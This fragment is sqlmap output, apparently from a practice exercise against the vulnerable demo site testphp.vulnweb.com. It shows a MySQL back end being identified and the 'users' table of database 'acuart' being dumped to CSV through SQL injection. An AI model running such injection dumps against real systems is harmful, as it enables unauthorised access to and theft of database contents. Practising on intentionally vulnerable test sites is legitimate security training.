 back-end DBMS: MySQL ≥ 5.0.12
[05:40:53] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[05:40:56] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/test
php.vulnweb.com/dump/acuart/users.csv'
[05:40:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/test
php.vulnweb.com'
[*] ending @ 05:40:56 /2022-11-29/